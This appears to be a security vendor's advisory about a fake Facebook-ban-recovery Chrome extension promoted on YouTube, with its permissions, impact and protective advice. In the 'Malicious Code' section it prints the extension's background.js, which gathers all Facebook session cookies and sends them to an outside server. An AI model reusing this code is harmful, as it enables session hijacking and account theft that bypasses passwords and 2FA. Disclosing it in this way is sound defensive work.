by Sofia C.V. — CTO 911Cyber - May 22, 2025
Chrome Extension Scam Claims to Restore Banned Facebook Pages, Actually Steals Your Account
A new and dangerous scam is targeting Facebook users desperate to recover their banned pages. Promoted through YouTube videos, the scheme urges viewers to download a an Chrome extension that claims to help them appeal Facebook bans. Instead of restoring anything, the extension silently steals your Facebook session cookies and hands over control of your account to attackers.

How the Scam Works
Several YouTube videos are being used to lure victims with titles suggesting they offer a solution to banned or restricted Facebook pages:
These videos direct users to download a Chrome extension from Google Drive, not the Chrome Extension Web Store (a critical red flag). The files come from accounts discovered so far like:
- channntel02@gmail.com
- thuytroungthi2323@gmail.com
Once installed, the extension appears harmless, but its behavior is anything but.

What the Extension Really Does
We analyzed a sample titled: “My Facebook Page Was Suspended in 2025 — Here’s How I Recovered It Fast”. The technical findings are the following:
Dangerous Permissions
The extension requests access to:
- All browsing activity (http://*/*, https://*/*)
- Cookies from any website, including Facebook
- Tabs and browser storage
- Injects scripts into every webpage (content.js, popup.js)
- Content Security Policy uses ‘unsafe-eval’, allowing dynamic execution (often used to obfuscate malware).
These permissions allow it to observe and intercept sensitive user data.
Malicious Code
The core of the attack lies in the background.js file. Here’s what it does:
chrome.cookies.getAll({domain: ".facebook.com"}, function(cookies) {
var data = "";
for (var i = 0; i < cookies.length; i++) {
data += cookies[i].name + "=" + cookies[i].value + "; ";
}
fetch("https://telegram-ping-bot.pro/api/fbsession", {
method: "POST",
body: JSON.stringify({cookie: data}),
headers: {"Content-Type": "application/json"}
});
});
This script silently gathers all Facebook session cookies and sends them to a remote server. These cookies can be used by attackers to hijack your account, bypassing even your login credentials.

Real-World Impact
- Allows attackers to hijack Facebook sessions without passwords.
- Bypass 2FA, etc.
- Gain full control over the victim’s Facebook account
- Identity theft or impersonation
- Use of stolen accounts to run further scams
Such a Chrome extension is essentially spyware. If a user installs it:
- Their entire web activity can be tracked.
- Their accounts can be hijacked by stealing cookies.

Also noteworthy: Many of the comments on these videos come from YouTube accounts created within the last 3–5 months, an indicator that fake or bot accounts may be used to fabricate credibility and drown out skepticism.
One of the YouTube channels promoting the extension also includes links to other social media profiles, all of which lead to dead ends or return 404 errors.

How to Protect Yourself
- Never install Chrome extensions from Google Drive or third-party sources
- Always review extension permissions before installing
- Use two-factor authentication (2FA) on all Facebook accounts
- Stick to official Facebook support channels
Final Thoughts
This attack demonstrates how scammers are evolving their tactics to exploit trust and desperation. Always be skeptical of unofficial tools that promise account restoration or “secret fixes” for platform bans. Your security, and your digital identity, depends on it.
If you’ve already installed this extension, remove it immediately and change your Facebook password. Monitor your account activity and enable additional layers of protection.
Stay safe, and share this with anyone managing Facebook assets.
If you feel your account is compromised, get help from cybersecurity experts at 911Cyber.












